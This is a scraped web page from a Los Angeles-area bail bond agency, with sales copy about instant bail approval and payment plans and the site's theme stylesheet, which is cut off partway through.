                       id="siteorigin-panels-layouts-head">/* Layout 39 */ #pgc-39-0-0 , #pgc-39-1-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-39-0 , #pl-39 .so-panel { margin-bottom:30px } #pl-39 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-39-0.panel-no-style, #pg-39-0.panel-has-style > .panel-row-style, #pg-39-0 , #pg-39-1.panel-no-style, #pg-39-1.panel-has-style > .panel-row-style, #pg-39-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-39-0 > .panel-grid-cell , #pg-39-0 > .panel-row-style > .panel-grid-cell , #pg-39-1 > .panel-grid-cell , #pg-39-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-39 .panel-grid-cell { padding:0 } #pl-39 .panel-grid .panel-grid-cell-empty { display:none } #pl-39 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
h1 {
    font-size: 42px;
    margin-bottom: 35px;
}
h3 {
    font-size: 36px;
}
.genesis-nav-menu {
    clear: both;
    color: #fff;
    font-family: 'Lato', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.5;
    width: 100%;
    margin-top: 5px;
}
.site-header {
    background: rgba(0, 0, 0, 0.3);
    background-size: 10px 10px;
    color: #fff;
    padding: 40px 0 105px;
    margin-bottom: 60px;
    overflow: hidden;
}
.slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp;
    background-color: #112841;
    display: inline-block;
    padding: 10px 40px;
    text-align: center;
}
.site-header .title-area {
    background-size: cover !important;
}
.site-header .title-area {
    background: url(/wp-content/uploads/2017/04/new-logo.png) no-repeat !important;
    background-size: contain!important;
    height: 140px;
}
.footer-widgets .wrap {
    background: rgba(0, 0, 0, 0.8);
    clear: both;
    padding: 40px 40px 16px;
    width: 100%;
}
.home-top .widget_ninja_forms_widget {
    background-color: rgba(0, 0, 0, 0.8);
}
input {
    color: #333 !important;
}
body {
    background-color: #000;
    color: #fff;
    font-family: 'Lato', sans-serif;
    font-size: 20px;
    font-weight: 300;
    line-height: 1.625;
    letter-spacing: .25px;
}
.home-top .widget_ninja_forms_widget {
    background-color: rgba(0, 0, 0, 0.65);
    color: #fff;
    margin-right: 20px;
    padding: 20px;
    width: 45%;
    float: left;
}

body .gform_wrapper ul li.gfield {
    margin-top: 0px;
    padding-top: 0;
}
.home-middle section + section > div {
    border-color: rgba(215, 95, 16, 1);
}
.home-middle section > div, .home-middle section + section + section > div {
    border-bottom: 10px solid rgba(215, 95, 16, 1);
}
.readmore {
    border-bottom: 10px solid rgba(215, 95, 16, 1);
    color: #fff;
    margin-top: 0 !important;
    padding: 2px 5px;
    text-align: center;
}
.featJobs ul > li, .featJobs ul > li:last-child {
    width: 32%;
    display: inline-block;
    border-bottom: 10px solid rgba(215, 95, 16, 1);
    padding: 10px;
    margin: 0 6px;
    text-align: center;
}


/* WPPS CM17296290 MC */
@media only screen and (max-width: 989px) {
.home .home-top .widget_ninja_forms_widget {
    width: 100%;
}
.home .home-top .backstretch img{
		left:-1360px !important;
	}
	
.home .home-top #gform_fields_1 input{
		line-height:normal;
		
	}
	
.home .home-top #gform_fields_1 #field_1_12 {
	margin-top:0; 
	padding-bottom:0;
	}

.home .home-top #gform_fields_1 #field_1_13 {
	margin-top:0; 
	padding-bottom:0;
	}

.home .home-top #gform_fields_1 #field_1_11 {
	margin-top:0; 
	padding-bottom:0;
	}
	
.home .home-top #gform_fields_1 #field_1_3{
	margin-top:0; 
	padding-bottom:0;
	}

.home .home-top  h2.ninja-forms-form-title {font-size:24px;}
	
}
/* WPPS CM17296290 MC */		</style>
		</head>
<body class="wp-singular page-template-default page page-id-39 wp-theme-genesis wp-child-theme-Dev siteorigin-panels siteorigin-panels-before-js custom-header header-image full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible elementor-default elementor-kit-706"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-nav" class="menu genesis-nav-menu menu-primary"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-250"><a href="https://bailmanbailbonds.net/"><span >Home</span></a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://bailmanbailbonds.net/who-we-are/"><span >Why Paul Columbis</span></a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-39 current_page_item menu-item-has-children menu-item-323"><a href="https://bailmanbailbonds.net/what-we-offer/" aria-current="page"><span >Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://bailmanbailbonds.net/dui-bail-bonds/"><span >DUI Bail Bonds</span></a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://bailmanbailbonds.net/instant-bail-bond-approval/"><span >Instant Bail Bond Approval</span></a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://bailmanbailbonds.net/quick-jail-release-bail-bonds/"><span >Quick Jail Release</span></a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://bailmanbailbonds.net/affordable-bail-bonds-agency/"><span >Affordable Bail Bonds</span></a></li>
	<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://bailmanbailbonds.net/affordable-bail-bond-payment-plans/"><span >Affordable Bail Bond Payment Plans</span></a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://bailmanbailbonds.net/domestic-violence-bail-bonds/"><span >Domestic Violence Bail Bonds</span></a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://bailmanbailbonds.net/24-7-bail-bonds/"><span >24/7 hour Bail Bonds</span></a></li>
</ul>
</li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://bailmanbailbonds.net/our-results/"><span >Testimonials</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-399"><a><span >Locations</span></a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://bailmanbailbonds.net/west-hollywood-bail-bonds/"><span >West Hollywood</span></a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://bailmanbailbonds.net/van-nuys-bail-bonds/"><span >Van Nuys</span></a></li>
</ul>
</li>
<li id="menu-item-803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803"><a href="https://bailmanbailbonds.net/wp-content/uploads/2017/04/docs.pdf"><span >Bail Bond Forms</span></a></li>
<li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://bailmanbailbonds.net/venture-bails-bonds/"><span >Venture Bails Bonds</span></a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://bailmanbailbonds.net/contact-us/"><span >Contact Us</span></a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://bailmanbailbonds.net/blog/"><span >Blog</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://bailmanbailbonds.net">Site Name</a></p></div><div class="widget-area header-widget-area"><section id="text-1" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="animated slideInUp">
<div class="cta">
Click to Call
</div>
<div class="phoneNumber">
<span itemprop="telephone"><a href="tel:+18669452245">+1(866) 945-2245</a></span>
</div>
</div></div>
		</div></section>
</div></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content"><article class="post-39 page type-page status-publish entry" aria-label="How I Help You"><header class="entry-header"></header><div class="entry-content"><div id="pl-39"  class="panel-layout" ><div id="pg-39-0"  class="panel-grid panel-no-style" ><div id="pgc-39-0-0"  class="panel-grid-cell" ><div id="panel-39-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="0" ><div class="textwidget"><h1>How I Help You</h1>
</div></div></div></div><div id="pg-39-1"  class="panel-grid panel-no-style" ><div id="pgc-39-1-0"  class="panel-grid-cell" ><div id="panel-39-1-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="1" ><div class="textwidget"><h2>No Fluff. No Bull. I Deliver Fast Instant Bail Approval.</h2>
<p>As your bail bond agent, I, Paul Columbis am here to provide instant bond approval to immediately arrange bail and write the bond with simple payment plans.</p>
<p>Helping YOU is My Main and Only Goal. As your personal bail bond agent, I′m here to help you post the bail money you need for your loved one to get out of jail custody ASAP.</p>
<p>I believe in the importance of treating my customers with the utmost in respect and confidentiality. Understanding each bail situation has unique standards; my focus is personalized customer service and full client satisfaction. You′ll feel at ease with your initial phone call.</p>
<p>If You Need To Post Bail From $5,000.00 to $5,000.000</p>
<p><a href="https://bailmanbailbonds.net/contact-us/">Call</a> Me Now and Get Instant Bail Bond Approval.</p>
<p>If you find yourself in a situation of needing a bail agent or bail bondsman, I understand the initial awkwardness of contacting a bond agent. That′s why I′m here to reduce your anxiety and help you understand how it all works. I, Paul Columbis want to help you! I′m reliable, experienced, highly trained and dependable with a professional staff that will answer your questions and concerns about the entire bail bond process 24/7-365.</p>
<p>Backed by more than 15 years of experience, me and all my bail bond agents know the inner workings of the U.S. bail laws. Having the legal expertise of a bail bond agent, when someone you love has just been arrested, is very important.</p>
<p>Bail Man Bail Bonds, is certified and fully licensed Bail Bond Company. We are available to help you anytime of any day at any hour. We operate as a bail bond agency, which means that we help our customers with bail bonds, or surety bonds, which are used to guarantee the entire bail amount, if the accused arrestee fails to appear during the scheduled court appearance.</p>
<p>Allow me to personally help you and experience the professionalism and discretion with your Bail Bond Needs Today! 24/7-365:</p>
<p>Get Easy Instant Bail Bond Approval. From $5,000.00 to $5,000,000.</p>
<p>Call NOW! 1-866 945 BAIL (2245) Ask For me Personally.</p>
</div></div></div></div></div></div></article></main></div></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Copyright © Bail Man Bail Bonds. All rights reserved.</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3300.45467320406!2d-118.45057978529698!3d34.185857618125446!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c2973955555555%3A0x3b5449cbcc357051!2sBail%20Man%20Bail%20Bonds!5e0!3m2!1sen!2sus!4v1661362434129!5m2!1sen!2sus" allowfullscreen="allowfullscreen"></iframe></p>
<p>Managed By ❤️ <strong><a href="https://yourdigitalsage.com/">Your Digital Sage</a></strong></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Dev\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://bailmanbailbonds.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script></body></html>


--- FILE ---
content_type: text/css
request_url: https://bailmanbailbonds.net/wp-content/themes/Dev/style.css?ver=1.0
body_size: 7348
content:
/*
    Theme Name: HR 2
    Theme URI: http://corp-hr-2.ourwpstudio.com/
    Description: A mobile responsive and HTML5 theme built for the Genesis Framework.
    Author: Professional Web Services
    Author URI: http://www.godaddy.com/
    Version: 1.0

    Template: genesis
    Template Version: 2.1
*/


/* Table of Contents

    - HTML5 Reset
        - Baseline Normalize
        - Box Sizing
        - Float Clearing
    - Defaults
        - Typographical Elements
        - Headings
        - Objects
        - Galleries
        - Forms
        - Tables
    - Structure and Layout
        - Site Containers
        - Column Widths and Positions
        - Column Classes
    - Common Classes
        - WordPress
        - Genesis
        - Titles
    - Widgets
        - Featured Content
    - Plugins
        - Genesis eNews Extended
        - Genesis Latest Tweets
        - Gravity Forms
        - Jetpack
    - Site Header
        - Title Area
        - Widget Area
    - Site Navigation
        - Header Navigation
        - Primary Navigation
        - Secondary Navigation
        - Responsive Menu
    - Content Area
        - Entries
        - After Entry
        - Pagination
        - Comments
    - Sidebars
    - Footer Widgets
    - Site Footer
    - Theme Colors
        - Going Green Pro Forest
        - Going Green Pro Mint
        - Going Green Pro Olive
    - Media Queries
        - max-width: 1268px
        - max-width: 1023px
        - max-width: 834px

*/

/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Reset (normalize.css 2.1.2)
    normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold;}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing:    border-box;
    box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry-content:before,
.entry:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
    content: " ";
    display: table;
}

.author-box:after,
.clearfix:after,
.entry-content:after,
.entry:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
    clear: both;
    content: " ";
    display: table;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

body {
    background-color: #000;
    color: #fff;
    font-family: 'Lato', sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: 1.625;
    letter-spacing: .25px;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition:    all 0.1s ease-in-out;
    -ms-transition:     all 0.1s ease-in-out;
    -o-transition:      all 0.1s ease-in-out;
    transition:         all 0.1s ease-in-out;
}

::-moz-selection {
    background-color: #3e3827;
    color: #fff;
}

::selection {
    background-color: #3e3827;
    color: #fff;
}

a {
    color: #ead785;
    text-decoration: none;
}

a img {
    margin-bottom: -4px;
}

a:hover {
    color: #3f5483;
}
.footer-widgets a:hover {
    color: #9FA5C2;
}
p {
    margin: 0 0 24px;
    padding: 0;
}

strong {
    font-weight: 700;
}

ol,
ul {
    margin: 0;
    padding: 0;
}

blockquote,
blockquote::before {
    color: #c3bbad;
}

blockquote {
    margin: 40px 40px 24px;
}

blockquote::before {
    content: "\201C";
    display: block;
    font-size: 30px;
    height: 0;
    left: -20px;
    position: relative;
    top: -10px;
}

.entry-content code {
    background-color: #333;
    color: #ddd;
}

cite {
    font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Lato', sans-serif;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 16px;
    padding: 0;
}

h1 {
    font-size: 36px;
	font-weight: 600;
    margin-bottom: 35px;
}

.home h1 {
    margin-bottom: 16px;
}

h2 {
    font-size: 30px;
    font-weight: 600;
    color: #D75F10;
}

h3 {
    font-size: 26px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    color: #9fa5c2;
    font-size: 18px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
    max-width: 100%;
}

img {
    height: auto;
}

.featured-content img,
.gallery img {
    width: auto; /* IE8 */
}

/* Gallery
--------------------------------------------- */

.gallery {
    overflow: hidden;
    margin-bottom: 28px;
}

.gallery-item {
    float: left;
    margin: 0;
    padding: 0 4px;
    text-align: center;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-3 .gallery-item {
    width: 33%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
    width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
    clear: left;
}

.gallery .gallery-item img {
    border: none;
    height: auto;
    margin: 0;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
    background-color: #fff;
    border: 1px solid #dddad3;
    border-radius: 3px;
    box-shadow: 1px 1px 3px #f8f8f8 inset;
    color: #c3bbad;
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    font-weight: 300;
    padding: 16px;
    width: 100%;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
    width: auto;
}

input:focus,
textarea:focus {
    border: 1px solid #999;
    outline: none;
}

::-moz-placeholder {
    color: #c3bbad;
    opacity: 1;
}

::-webkit-input-placeholder {
    color: #c3bbad;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
    background-color: #D75F10;
    border: none;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    letter-spacing: 1px;
    padding: 16px 24px;
    text-transform: uppercase;
    width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
    background-color: #444;
    color: #fff;
}

.entry-content .button:hover {
    color: #fff;
}

.button {
    border-radius: 3px;
    display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
    display: none;
}

/* Tables
--------------------------------------------- */

table {
    border-collapse: collapse;
    border-spacing: 0;
    line-height: 2;
    margin-bottom: 40px;
    width: 100%;
}

tbody {
    border-bottom: 1px solid #ddd;
}

th,
td {
    text-align: left;
}

th {
    font-weight: bold;
    text-transform: uppercase;
}

td {
    border-top: 1px solid #ddd;
    padding: 6px 0;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.wrap {
    margin: 0 auto;
    max-width: 1140px;
}

.site-inner {
    background: rgba(0, 0, 0, .7);
    clear: both;
    margin: -160px auto 0;
    max-width: 1140px;
    padding: 10px;
    position: relative;
    z-index: 9;
}

.site-inner .wrap {
    width: 100%;
}

.going-green-pro-landing .site-inner {
    margin: 60px auto;
    max-width: 960px;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Content */

.content {
    float: right;
    padding: 0;
    width: 760px;
}

.content-sidebar .content {
    float: left;
}

.full-width-content .content {
    width: 100%;
}

/* Primary Sidebar */

.sidebar-primary {
    background-color: rgba(63, 84, 131, 0.8);
    float: right;
    margin-top: 90px;
    width: 360px;
    word-wrap: break-word;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
    float: left;
}

/* Column Classes
    Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
    float: left;
    margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
    width: 48.717948717948715%;
}

.one-third,
.two-sixths {
    width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
    width: 65.81196581196582%;
}

.one-fourth {
    width: 23.076923076923077%;
}

.three-fourths {
    width: 74.35897435897436%;
}

.one-sixth {
    width: 14.52991452991453%;
}

.five-sixths {
    width: 82.90598290598291%;
}

.first {
    clear: both;
    margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
    border-radius: 50%;
    float: left;
    
}

.alignleft .avatar {
    margin-right: 24px;
}

.alignright .avatar {
    margin-left: 24px;
}

.search-form {
    overflow: hidden;
}

.search-form input[type="search"] {
    color: #c3bbad;
    font-size: 12px;
    text-transform: uppercase;
}

.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    padding: 0;
    position: absolute;
    width: 1px;
}

a.aligncenter img {
    display: block;
    margin: 0 auto;
}

img.centered,
.aligncenter {
    display: block;
    margin: 0 auto 24px;
}

a.alignnone {
    display: inline-block;
}

img.alignnone,
.alignnone {
    margin-bottom: 12px;
}

.alignleft {
    float: left;
    text-align: left;
}

.alignright {
    float: right;
    text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
    max-width: 100%;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
    margin: 0 24px 12px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
    margin: 0 0 12px 24px;
}

.entry-content .wp-caption-text {
    font-size: 14px;
    font-weight: 700;
    margin: 0;
    text-align: center;
}

.gallery-caption,
.entry-content .gallery-caption {
    margin: 0 0 10px;
}

.widget_calendar table {
    width: 100%;
}

.widget_calendar td,
.widget_calendar th {
    text-align: center;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
    background-color: #f5f4f2;
    color: #c3bbad;
    font-size: 12px;
    letter-spacing: 1px;
    padding: 16px 40px;
    text-transform: uppercase;
}

.archive-description {
    padding: 18px 20px 0 20px;
    margin-bottom: 0px;
}

.author-box {
    padding: 40px;
    margin-bottom: 40px;
}

.author-box-title {
    color: #9FA5C2;
    font-family: 'Lora', serif;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 4px;
}

.author-box p {
    margin-bottom: 0;
}

.author-box .avatar {
    margin-right: 24px;
}

/* Titles
--------------------------------------------- */

.entry-title {
    color: #9fa5c2;
    font-size: 32px;
    line-height: 1;
    padding: 40px 20px 0;
}

.entry-title a {
    color: #ead785;
}

.entry-title a:hover {
    color: #46402f;
}

.widget-title {
    font-family: 'Lora', serif;
    font-size: 24px;
    font-weight: 700;
    letter-spacing: 0;
    margin-bottom: 24px;
}

.sidebar .widget-title,
.sidebar .widget-title a {
    color: #9FA5C2;
}

.footer-widgets .widget-title {
    color: #ead785;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
    margin-bottom: 20px;
}

.featured-content .entry-meta,
.featured-content .entry-content,
.featured-content .entry-footer {
    padding: 0;
}

.featured-content .entry-title {
    font-size: 24px;
    line-height: 1.2;
    padding: 0;
}



/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
    color: #c3bbad;
}

.enews-widget .widget-title {
    color: #fff;
}

.enews-widget input {
    margin-bottom: 16px;
}

.enews-widget input:focus {
    border: 1px solid #ddd;
}

.enews-widget input[type="submit"] {
    background-color: #9FA5C2;
    color: #fff;
    margin: 0;
    width: 100%;
}

.enews-widget input:hover[type="submit"] {
    background-color: #fff;
    color: #3e3827;
}

.enews form + p {
    margin-top: 24px;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
    margin-bottom: 16px;
}

/* Gravity Forms
--------------------------------------------- */

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
    font-size: 16px;
    padding: 16px;
}

div.gform_wrapper .ginput_complex label {
    padding: 0;
}

div.gform_wrapper li,
div.gform_wrapper form li {
    margin: 16px 0 0;
}

div.gform_wrapper .gform_footer input[type="submit"] {
    font-size: 14px;
}

/* Jetpack
--------------------------------------------- */

img#wpstats {
    display: none;
}


/*
Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
    background: rgba(215, 95, 16, 0.8);
    background-size: 10px 10px;
    color: #fff;
    padding: 40px 0 140px;
    margin-bottom: 60px;
    overflow: hidden;
}

/* Title Area
--------------------------------------------- */

.title-area {
    float: left;
    padding: 0;
    width: 360px;
}

.header-image .title-area {
    height: 94px;
    padding: 0;
}

.site-title {
    font-family: 'Lora', serif;
    font-size: 42px;
    font-weight: 700;
    line-height: 1;
    margin: 0 0 12px;
}

.site-title a,
.site-title a:hover {
    color: #9fa5c2;
}

.site-description {
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    line-height: 1;
    letter-spacing: 2px;
    margin: 0;
    text-transform: uppercase;
}

/* Full width header, no widgets */

.header-full-width .title-area,
.header-full-width .site-title {
    width: 100%;
}

.header-image .site-description,
.header-image .site-title a {
    display: block;
    text-indent: -9999px;
}

/* Widget Area
--------------------------------------------- */

.site-header .widget-area {
    float: right;
    text-align: right;
    width: 740px;
}

.site-header .widget-area a {
    color: #fff;
}

.site-header .widget-area a:hover {
    color: #D75F10;
}

.site-header .search-form {
    float: right;
    margin-top: 24px;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
    clear: both;
    color: #fff;
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    font-weight: 700;
    line-height: 1.5;
    width: 100%;
    margin-top: 5px;
}

.genesis-nav-menu .menu-item {
    border: none;
    display: inline-block;
    margin: 0;
    padding: 0;
    text-align: left;
}

.genesis-nav-menu a {
    color: #fff;
    display: block;
    padding: 16px 24px;
    position: relative;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
    color: #912522;
}

.genesis-nav-menu .sub-menu {
    -moz-transition:    opacity .4s ease-in-out;
    -ms-transition:     opacity .4s ease-in-out;
    -o-transition:      opacity .4s ease-in-out;
    -webkit-transition: opacity .4s ease-in-out;
    left: -9999px;
    opacity: 0;
    position: absolute;
    transition:         opacity .4s ease-in-out;
    width: 175px;
    z-index: 99;
}

.genesis-nav-menu .sub-menu a {
    background-color: #912522;
    font-size: 12px;
    letter-spacing: 0;
    padding: 14px 20px;
    position: relative;
    width: 175px;
}

.genesis-nav-menu .sub-menu a:hover,
.genesis-nav-menu .sub-menu .current-menu-item > a {
    background-color: #fff;
    color: #ead785;
}

.genesis-nav-menu .sub-menu .sub-menu {
